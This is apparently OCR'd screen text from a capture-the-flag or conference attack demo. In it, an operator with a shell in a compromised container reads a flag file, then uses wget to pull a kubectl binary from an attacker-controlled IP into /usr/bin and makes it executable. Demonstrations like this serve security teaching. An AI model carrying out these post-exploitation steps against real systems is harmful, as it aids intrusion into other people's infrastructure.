 root@rsa2023-attack: ~ — ⌥⌘6
root@rsa2023-attack: ~
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener
root@rsa2023-attack: ~
root@rsa2023-attack: ~
+
/tmp # ls /
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/tmp # ls /flag
flag.txt
/tmp # cat /flag/flag.txt
nobody-calls-her-natalie-anymore-581627f6-1a51-11ed-861d-0242ac120002
Next, find a configuration item named roxy-richter-flag to defeat roxy-richter!
/tmp #
/tmp # cd /usr/bin/
wget http://146.190.152.195:8123/kubectl
chmod 755 kubectl
cd/usr/bin # Connecting to 146.190.152.195:8123 (146.190.152.195:8123)
saving to 'kubectl'
kubectl 53% |***************** | 23.0M 0:00:00 ETA
kubectl 100% |********************************| 43.0M 0:00:00 ETA
'kubectl' saved
/usr/bin # /usr/bin #
~ #
19:22
25:38